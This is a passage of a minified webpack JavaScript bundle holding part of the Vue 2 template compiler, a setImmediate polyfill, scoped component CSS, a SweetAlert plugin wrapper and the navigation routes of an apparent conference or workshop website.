r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if(e.component)return Rr(e,r,i),!1;if("select"===o)!function(e,t,n){var r='var $$selectedVal = Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(n&&n.number?"_n(val)":"val")+"});";Lr(e,"change",r=r+" "+Mr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),null,!0)}(e,r,i);else if("input"===o&&"checkbox"===a)!function(e,t,n){var r=n&&n.number,i=$r(e,"value")||"null",o=$r(e,"true-value")||"true",a=$r(e,"false-value")||"false";Ar(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),Lr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+Mr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+Mr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+Mr(t,"$$c")+"}",null,!0)}(e,r,i);else if("input"===o&&"radio"===a)!function(e,t,n){var r=n&&n.number,i=$r(e,"value")||"null";Ar(e,"checked","_q("+t+","+(i=r?"_n("+i+")":i)+")"),Lr(e,"change",Mr(t,i),null,!0)}(e,r,i);else if("input"===o||"textarea"===o)!function(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,l=!o&&"range"!==r,c=o?"change":"range"===r?Wr:"input",u="$event.target.value";s&&(u="$event.target.value.trim()"),a&&(u="_n("+u+")");var f=Mr(t,u);l&&(f="if($event.target.composing)return;"+f),Ar(e,"value","("+t+")"),Lr(e,c,f,null,!0),(s||a)&&Lr(e,"blur","$forceUpdate()")}(e,r,i);else if(!F.isReservedTag(o))return Rr(e,r,i),!1;return!0},text:function(e,t){t.value&&Ar(e,"textContent","_s("+t.value+")",t)},html:function(e,t){t.value&&Ar(e,"innerHTML","_s("+t.value+")",t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:mo,mustUseProp:Nn,canBeLeftOpenTag:vo,isReservedTag:Wn,getTagNamespace:Vn,staticKeys:function(e){return e.reduce((function(e,t){return e.concat(t.staticKeys||[])}),[]).join(",")}(va)},ba=w((function(e){return m("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))}));var ya=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,_a=/\([^)]*?\);*$/,wa=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,xa={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},Ca={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},ka=function(e){return"if("+e+")return null;"},Ea={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:ka("$event.target !== $event.currentTarget"),ctrl:ka("!$event.ctrlKey"),shift:ka("!$event.shiftKey"),alt:ka("!$event.altKey"),meta:ka("!$event.metaKey"),left:ka("'button' in $event && $event.button !== 0"),middle:ka("'button' in $event && $event.button !== 1"),right:ka("'button' in $event && $event.button !== 2")};function Ta(e,t){var n=t?"nativeOn:":"on:",r="",i="";for(var o in e){var a=Aa(e[o]);e[o]&&e[o].dynamic?i+=o+","+a+",":r+='"'+o+'":'+a+","}return r="{"+r.slice(0,-1)+"}",i?n+"_d("+r+",["+i.slice(0,-1)+"])":n+r}function Aa(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map((function(e){return Aa(e)})).join(",")+"]";var t=wa.test(e.value),n=ya.test(e.value),r=wa.test(e.value.replace(_a,""));if(e.modifiers){var i="",o="",a=[];for(var s in e.modifiers)if(Ea[s])o+=Ea[s],xa[s]&&a.push(s);else if("exact"===s){var l=e.modifiers;o+=ka(["ctrl","shift","alt","meta"].filter((function(e){return!l[e]})).map((function(e){return"$event."+e+"Key"})).join("||"))}else a.push(s);return a.length&&(i+=function(e){return"if(!$event.type.indexOf('key')&&"+e.map(Sa).join("&&")+")return null;"}(a)),o&&(i+=o),"function($event){"+i+(t?"return "+e.value+"($event)":n?"return ("+e.value+")($event)":r?"return "+e.value:e.value)+"}"}return t||n?e.value:"function($event){"+(r?"return "+e.value:e.value)+"}"}function Sa(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=xa[e],r=Ca[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(r)+")"}var Oa={on:function(e,t){e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}},bind:function(e,t){e.wrapData=function(n){return"_b("+n+",'"+e.tag+"',"+t.value+","+(t.modifiers&&t.modifiers.prop?"true":"false")+(t.modifiers&&t.modifiers.sync?",true":"")+")"}},cloak:N},ja=function(e){this.options=e,this.warn=e.warn||Er,this.transforms=Tr(e.modules,"transformCode"),this.dataGenFns=Tr(e.modules,"genData"),this.directives=O(O({},Oa),e.directives);var t=e.isReservedTag||L;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1};function Na(e,t){var n=new ja(t);return{render:"with(this){return "+(e?La(e,n):'_c("div")')+"}",staticRenderFns:n.staticRenderFns}}function La(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return $a(e,t);if(e.once&&!e.onceProcessed)return Da(e,t);if(e.for&&!e.forProcessed)return Ia(e,t);if(e.if&&!e.ifProcessed)return Pa(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',r=Fa(e,t),i="_t("+n+(r?","+r:""),o=e.attrs||e.dynamicAttrs?za((e.attrs||[]).concat(e.dynamicAttrs||[]).map((function(e){return{name:C(e.name),value:e.value,dynamic:e.dynamic}}))):null,a=e.attrsMap["v-bind"];return!o&&!a||r||(i+=",null"),o&&(i+=","+o),a&&(i+=(o?"":",null")+","+a),i+")"}(e,t);var n;if(e.component)n=function(e,t,n){var r=t.inlineTemplate?null:Fa(t,n,!0);return"_c("+e+","+Ra(t,n)+(r?","+r:"")+")"}(e.component,e,t);else{var r;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=Ra(e,t));var i=e.inlineTemplate?null:Fa(e,t,!0);n="_c('"+e.tag+"'"+(r?","+r:"")+(i?","+i:"")+")"}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Fa(e,t)||"void 0"}function $a(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+La(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function Da(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Pa(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o("+La(e,t)+","+t.onceId+++","+n+")":La(e,t)}return $a(e,t)}function Pa(e,t,n,r){return e.ifProcessed=!0,function e(t,n,r,i){if(!t.length)return i||"_e()";var o=t.shift();return o.exp?"("+o.exp+")?"+a(o.block)+":"+e(t,n,r,i):""+a(o.block);function a(e){return r?r(e,n):e.once?Da(e,n):La(e,n)}}(e.ifConditions.slice(),t,n,r)}function Ia(e,t,n,r){var i=e.for,o=e.alias,a=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return e.forProcessed=!0,(r||"_l")+"(("+i+"),function("+o+a+s+"){return "+(n||La)(e,t)+"})"}function Ra(e,t){var n="{",r=function(e,t){var n=e.directives;if(n){var r,i,o,a,s="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){o=n[r],a=!0;var c=t.directives[o.name];c&&(a=!!c(e,o,t.warn)),a&&(l=!0,s+='{name:"'+o.name+'",rawName:"'+o.rawName+'"'+(o.value?",value:("+o.value+"),expression:"+JSON.stringify(o.value):"")+(o.arg?",arg:"+(o.isDynamicArg?o.arg:'"'+o.arg+'"'):"")+(o.modifiers?",modifiers:"+JSON.stringify(o.modifiers):"")+"},")}return l?s.slice(0,-1)+"]":void 0}}(e,t);r&&(n+=r+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'+e.tag+'",');for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:"+za(e.attrs)+","),e.props&&(n+="domProps:"+za(e.props)+","),e.events&&(n+=Ta(e.events,!1)+","),e.nativeEvents&&(n+=Ta(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ma(n)})),i=!!e.if;if(!r)for(var o=e.parent;o;){if(o.slotScope&&o.slotScope!==ra||o.for){r=!0;break}o.if&&(i=!0),o=o.parent}var a=Object.keys(t).map((function(e){return Ba(t[e],n)})).join(",");return"scopedSlots:_u(["+a+"]"+(r?",null,true":"")+(!r&&i?",null,false,"+function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(a):"")+")"}(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var o=function(e,t){var n=e.children[0];if(n&&1===n.type){var r=Na(n,t.options);return"inlineTemplate:{render:function(){"+r.render+"},staticRenderFns:["+r.staticRenderFns.map((function(e){return"function(){"+e+"}"})).join(",")+"]}"}}(e,t);o&&(n+=o+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+',"'+e.tag+'",'+za(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ma(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ma))}function Ba(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Pa(e,t,Ba,"null");if(e.for&&!e.forProcessed)return Ia(e,t,Ba);var r=e.slotScope===ra?"":String(e.slotScope),i="function("+r+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(Fa(e,t)||"undefined")+":undefined":Fa(e,t)||"undefined":La(e,t))+"}",o=r?"":",proxy:true";return"{key:"+(e.slotTarget||'"default"')+",fn:"+i+o+"}"}function Fa(e,t,n,r,i){var o=e.children;if(o.length){var a=o[0];if(1===o.length&&a.for&&"template"!==a.tag&&"slot"!==a.tag){var s=n?t.maybeComponent(a)?",1":",0":"";return""+(r||La)(a,t)+s}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(qa(i)||i.ifConditions&&i.ifConditions.some((function(e){return qa(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(o,t.maybeComponent):0,c=i||Ha;return"["+o.map((function(e){return c(e,t)})).join(",")+"]"+(l?","+l:"")}}function qa(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Ha(e,t){return 1===e.type?La(e,t):3===e.type&&e.isComment?(r=e,"_e("+JSON.stringify(r.text)+")"):"_v("+(2===(n=e).type?n.expression:Ua(JSON.stringify(n.text)))+")";var n,r}function za(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],o=Ua(i.value);i.dynamic?n+=i.name+","+o+",":t+='"'+i.name+'":'+o+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function Ua(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function Wa(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),N}}function Va(e){var t=Object.create(null);return function(n,r,i){(r=O({},r)).warn,delete r.warn;var o=r.delimiters?String(r.delimiters)+n:n;if(t[o])return t[o];var a=e(n,r),s={},l=[];return s.render=Wa(a.render,l),s.staticRenderFns=a.staticRenderFns.map((function(e){return Wa(e,l)})),t[o]=s}}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b");var Ya,Xa,Ka=(Ya=function(e,t){var n=function(e,t){Io=t.warn||Er,qo=t.isPreTag||L,Ho=t.mustUseProp||L,zo=t.getTagNamespace||L,t.isReservedTag,Mo=Tr(t.modules,"transformNode"),Bo=Tr(t.modules,"preTransformNode"),Fo=Tr(t.modules,"postTransformNode"),Ro=t.delimiters;var n,r,i=[],o=!1!==t.preserveWhitespace,a=t.whitespace,s=!1,l=!1;function c(e){if(u(e),s||e.processed||(e=oa(e,t)),i.length||e===n||n.if&&(e.elseif||e.else)&&sa(n,{exp:e.elseif,block:e}),r&&!e.forbidden)if(e.elseif||e.else)a=e,(c=function(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];e.pop()}}(r.children))&&c.if&&sa(c,{exp:a.elseif,block:a});else{if(e.slotScope){var o=e.slotTarget||'"default"';(r.scopedSlots||(r.scopedSlots={}))[o]=e}r.children.push(e),e.parent=r}var a,c;e.children=e.children.filter((function(e){return!e.slotScope})),u(e),e.pre&&(s=!1),qo(e.tag)&&(l=!1);for(var f=0;f<Fo.length;f++)Fo[f](e,t)}function u(e){if(!l)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],o=t.expectHTML,a=t.isUnaryTag||L,s=t.canBeLeftOpenTag||L,l=0;e;){if(n=e,r&&So(r)){var c=0,u=r.toLowerCase(),f=Oo[u]||(Oo[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),d=e.replace(f,(function(e,n,r){return c=r.length,So(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Do(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-d.length,e=d,T(u,l-c,l)}else{var p=e.indexOf("<");if(0===p){if(To.test(e)){var h=e.indexOf("--\x3e");if(h>=0){t.shouldKeepComment&&t.comment(e.substring(4,h),l,l+h+3),C(h+3);continue}}if(Ao.test(e)){var m=e.indexOf("]>");if(m>=0){C(m+2);continue}}var v=e.match(Eo);if(v){C(v[0].length);continue}var g=e.match(ko);if(g){var b=l;C(g[0].length),T(g[1],b,l);continue}var y=k();if(y){E(y),Do(y.tagName,e)&&C(1);continue}}var _=void 0,w=void 0,x=void 0;if(p>=0){for(w=e.slice(p);!(ko.test(w)||xo.test(w)||To.test(w)||Ao.test(w)||(x=w.indexOf("<",1))<0);)p+=x,w=e.slice(p);_=e.substring(0,p)}p<0&&(_=e),_&&C(_.length),t.chars&&_&&t.chars(_,l-_.length,l)}if(e===n){t.chars&&t.chars(e);break}}function C(t){l+=t,e=e.substring(t)}function k(){var t=e.match(xo);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(C(t[0].length);!(n=e.match(Co))&&(r=e.match(yo)||e.match(bo));)r.start=l,C(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],C(n[0].length),i.end=l,i}}function E(e){var n=e.tagName,l=e.unarySlash;o&&("p"===r&&go(n)&&T(r),s(n)&&r===n&&T(n));for(var c=a(n)||!!l,u=e.attrs.length,f=new Array(u),d=0;d<u;d++){var p=e.attrs[d],h=p[3]||p[4]||p[5]||"",m="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;f[d]={name:p[1],value:Po(h,m)}}c||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:e.start,end:e.end}),r=n),t.start&&t.start(n,f,c,e.start,e.end)}function T(e,n,o){var a,s;if(null==n&&(n=l),null==o&&(o=l),e)for(s=e.toLowerCase(),a=i.length-1;a>=0&&i[a].lowerCasedTag!==s;a--);else a=0;if(a>=0){for(var c=i.length-1;c>=a;c--)t.end&&t.end(i[c].tag,n,o);i.length=a,r=a&&i[a-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,o):"p"===s&&(t.start&&t.start(e,[],!1,n,o),t.end&&t.end(e,n,o))}T()}(e,{warn:Io,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,o,a,u,f){var d=r&&r.ns||zo(e);Q&&"svg"===d&&(o=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];fa.test(r.name)||(r.name=r.name.replace(da,""),t.push(r))}return t}(o));var p,h=ia(e,o,r);d&&(h.ns=d),"style"!==(p=h).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ie()||(h.forbidden=!0);for(var m=0;m<Bo.length;m++)h=Bo[m](h,t)||h;s||(function(e){null!=Dr(e,"v-pre")&&(e.pre=!0)}(h),h.pre&&(s=!0)),qo(h.tag)&&(l=!0),s?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(h):h.processed||(aa(h),function(e){var t=Dr(e,"v-if");if(t)e.if=t,sa(e,{exp:t,block:e});else{null!=Dr(e,"v-else")&&(e.else=!0);var n=Dr(e,"v-else-if");n&&(e.elseif=n)}}(h),function(e){null!=Dr(e,"v-once")&&(e.once=!0)}(h)),n||(n=h),a?c(h):(r=h,i.push(h))},end:function(e,t,n){var o=i[i.length-1];i.length-=1,r=i[i.length-1],c(o)},chars:function(e,t,n){if(r&&(!Q||"textarea"!==r.tag||r.attrsMap.placeholder!==e)){var i,c,u,f=r.children;(e=l||e.trim()?"script"===(i=r).tag||"style"===i.tag?e:na(e):f.length?a?"condense"===a&&ea.test(e)?"":" ":o?" ":"":"")&&(l||"condense"!==a||(e=e.replace(ta," ")),!s&&" "!==e&&(c=function(e,t){var n=t?fo(t):co;if(n.test(e)){for(var r,i,o,a=[],s=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(s.push(o=e.slice(l,i)),a.push(JSON.stringify(o)));var c=Cr(r[1].trim());a.push("_s("+c+")"),s.push({"@binding":c}),l=i+r[0].length}return l<e.length&&(s.push(o=e.slice(l)),a.push(JSON.stringify(o))),{expression:a.join("+"),tokens:s}}}(e,Ro))?u={type:2,expression:c.expression,tokens:c.tokens,text:e}:" "===e&&f.length&&" "===f[f.length-1].text||(u={type:3,text:e}),u&&f.push(u))}},comment:function(e,t,n){if(r){var i={type:3,text:e,isComment:!0};r.children.push(i)}}}),n}(e.trim(),t);!1!==t.optimize&&function(e,t){e&&(ha=ba(t.staticKeys||""),ma=t.isReservedTag||L,function e(t){if(t.static=function(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||v(e.tag)||!ma(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(ha))))}(t),1===t.type){if(!ma(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,r=t.children.length;n<r;n++){var i=t.children[n];e(i),i.static||(t.static=!1)}if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++){var s=t.ifConditions[o].block;e(s),s.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var r=0,i=t.children.length;r<i;r++)e(t.children[r],n||!!t.for);if(t.ifConditions)for(var o=1,a=t.ifConditions.length;o<a;o++)e(t.ifConditions[o].block,n)}}(e,!1))}(n,t);var r=Na(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],o=[];if(n)for(var a in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=O(Object.create(e.directives||null),n.directives)),n)"modules"!==a&&"directives"!==a&&(r[a]=n[a]);r.warn=function(e,t,n){(n?o:i).push(e)};var s=Ya(t.trim(),r);return s.errors=i,s.tips=o,s}return{compile:t,compileToFunctions:Va(t)}})(ga),Qa=(Ka.compile,Ka.compileToFunctions);function Za(e){return(Xa=Xa||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',Xa.innerHTML.indexOf("&#10;")>0}var Ga=!!V&&Za(!1),Ja=!!V&&Za(!0),es=w((function(e){var t=Kn(e);return t&&t.innerHTML})),ts=xn.prototype.$mount;xn.prototype.$mount=function(e,t){if((e=e&&Kn(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=es(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){var i=Qa(r,{outputSourceRange:!1,shouldDecodeNewlines:Ga,shouldDecodeNewlinesForHref:Ja,delimiters:n.delimiters,comments:n.comments},this),o=i.render,a=i.staticRenderFns;n.render=o,n.staticRenderFns=a}}return ts.call(this,e,t)},xn.compile=Qa,e.exports=xn}).call(this,n(9),n(25).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,i,o,a,s,l=1,c={},u=!1,f=e.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(e);d=d&&d.setTimeout?d:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){h(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((o=new MessageChannel).port1.onmessage=function(e){h(e.data)},r=function(e){o.port2.postMessage(e)}):f&&"onreadystatechange"in f.createElement("script")?(i=f.documentElement,r=function(e){var t=f.createElement("script");t.onreadystatechange=function(){h(e),t.onreadystatechange=null,i.removeChild(t),t=null},i.appendChild(t)}):r=function(e){setTimeout(h,0,e)}:(a="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(a)&&h(+t.data.slice(a.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(a+t,"*")}),d.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var i={callback:e,args:t};return c[l]=i,r(l),l++},d.clearImmediate=p}function p(e){delete c[e]}function h(e){if(u)setTimeout(h,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{p(e),u=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(9),n(33))},function(e,t,n){"use strict";var r=n(14);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".bd-navbar-nav .nav-item[data-v-7480f178]{position:relative}.bd-navbar-nav .nav-item:hover .nav-sub[data-v-7480f178]{opacity:1;visibility:unset}.bd-navbar-nav .nav-item .nav-arrow[data-v-7480f178]{transform:rotate(90deg)}.nav-sub[data-v-7480f178]{top:100%;position:absolute;background:#fff;box-shadow:0 20px 40px 0 rgba(0,0,0,.1);opacity:0;visibility:hidden;z-index:300;min-width:220px;border-radius:8px;padding-top:8px;padding-bottom:8px}.nav-sub .nav-sub-item[data-v-7480f178]{position:relative}.nav-sub .nav-sub-item:hover .nav-sub-sub[data-v-7480f178]{opacity:1;visibility:unset}.nav-sub .nav-sub-item+.nav-sub-item[data-v-7480f178]{border-top:1px solid rgba(0,0,0,.03)}.nav-sub .nav-sub-link[data-v-7480f178]{padding:.5rem 1rem;display:flex;justify-content:space-between;align-items:center;white-space:nowrap}.nav-sub .nav-sub-link[data-v-7480f178]:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.nav-sub-sub[data-v-7480f178]{left:100%;position:absolute;top:0;background:#fff;box-shadow:0 20px 40px 0 rgba(0,0,0,.1);opacity:0;visibility:hidden;min-width:220px;border-radius:8px;padding-top:8px;padding-bottom:8px}",""])},function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,(function(e,t){return t})).replace(/^'(.*)'$/,(function(e,t){return t}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")}))}},function(e,t,n){"use strict";var r=n(15);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".backdrop[data-v-40e0939a]{position:fixed;top:0;left:0;right:0;bottom:0;width:100vw;height:100vh;will-change:background-color;overflow:hidden auto;z-index:290;cursor:pointer;visibility:hidden;transition:background-color .1s cubic-bezier(.15,.15,0,1) 0s,visibility 0ms linear .25s;background-color:transparent}.backdrop.open[data-v-40e0939a]{visibility:visible;transition:background-color .1s cubic-bezier(.15,.15,0,1) 0s,visibility 0ms linear 0s;background-color:rgba(0,0,0,.5)}.mobile-menu-header-back[data-v-40e0939a]{margin-right:6px;transform:rotate(180deg);width:24px;height:24px;padding:0;display:flex;justify-content:center;align-items:center}.mobile-menu[data-v-40e0939a]{position:fixed;top:0;right:0;bottom:0;width:100%;max-width:280px;will-change:opacity,transform;background-color:#fffefd;overflow:hidden auto;cursor:default;transition:opacity .25s cubic-bezier(.15,.15,0,1) 0s,transform .1s cubic-bezier(.15,.15,0,1) 0s;transform:translateX(100%);z-index:300;opacity:0}.mobile-menu.open[data-v-40e0939a]{opacity:1;transition:opacity .1s cubic-bezier(.15,.15,0,1) 0s,transform .25s cubic-bezier(.15,.15,0,1) 0s;transform:translateX(0)}.mobile-menu-header[data-v-40e0939a]{height:86px;padding:0 20px;border-bottom:1px solid #f3f2f1}.mobile-menu-header[data-v-40e0939a],.mobile-menu-link[data-v-40e0939a]{display:flex;align-items:center;justify-content:space-between}.mobile-menu-link[data-v-40e0939a]{width:100%;height:auto;padding:14px 10px 14px 20px;flex-shrink:0;color:#75787b;transition:background-color .25s cubic-bezier(.15,.15,0,1) 0s;background-color:#fffefd;-o-border-image:initial;border-image:initial;border:none;border-bottom:1px solid #f3f2f1;cursor:pointer}.mobile-menu-sub-container[data-v-40e0939a]{position:absolute;top:0;width:100%;height:100%;opacity:1;will-change:transform;background-color:#fffefd;overflow:hidden auto;z-index:3;cursor:default;transform:translateX(100%);transition:transform .25s cubic-bezier(.15,.15,0,1) 0s}.mobile-menu-sub-container.active[data-v-40e0939a]{transform:translateX(0)}",""])},function(e,t,n){"use strict";var r=n(16);n.n(r).a},function(e,t,n){(e.exports=n(3)(!1)).push([e.i,".profile-table[data-v-af616644]{width:100%}.profile-table td[data-v-af616644]{padding-top:10px;padding-bottom:10px;border-color:#eee;border-style:dotted;border-width:1px 0;text-align:left}.profile-table .td-label[data-v-af616644]{font-weight:700;width:35%}",""])},,,function(e,t,n){"use strict";n.r(t);var r=n(26),i=n.n(r),o=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r},a=function(){function e(){}return e.install=function(e,t){var n,r=t?i.a.mixin(t):i.a,a=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return(e=r.fire).call.apply(e,o([r],t))};for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&"function"==typeof r[n]&&(a[n]=function(e){return function(){for(var t,n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];return(t=r[e]).call.apply(t,o([r],n))}}(n));e.swal=a,Object.prototype.hasOwnProperty.call(e,"$swal")||(e.prototype.$swal=a)},e}(),s=[{path:"/",name:"Home",cls:"home",icon:'<i class="fa fa-home"></i>'},{path:"/workshops",name:"Workshop"},{path:"/",name:"Special Session",children:[{path:"/conferences",name:"International Conference"},{path:"/principal-forum",name:"Principal Forum"}]},{path:"/",name:"Marketplace"},{path:"/sponsors",name:"Sponsor"}],l={data:function(){return{routes:s}}},c=(n(75),n(0)),u=Object(c.a)(l,(function(){var 